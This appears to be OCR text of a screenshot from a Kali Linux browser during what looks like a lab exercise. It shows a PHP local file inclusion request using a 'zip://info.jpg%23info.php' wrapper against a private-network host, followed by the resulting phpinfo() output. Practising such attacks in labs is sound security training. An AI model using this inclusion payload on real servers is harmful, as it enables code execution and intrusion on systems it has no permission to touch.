 192.168.109.139:84/test/include.php?filename=zip://info.jpg%23info.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 5.4.16
php
System Linux Fsec 3.10.0-1160.76.1.el7.x86_64 #1 SMP Wed Aug 10 16:21:17 UTC
2022 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
for additional
.ini files
Additional .ini /etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d
files parsed /fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d
/mbstring.ini, /etc/php.d/mysqlnd.ini, /etc/php.d/mysqlnd_mysql.ini, /etc/php.d
/mysqlnd_mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini, /etc/php.d
/pdo_mysqlnd.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d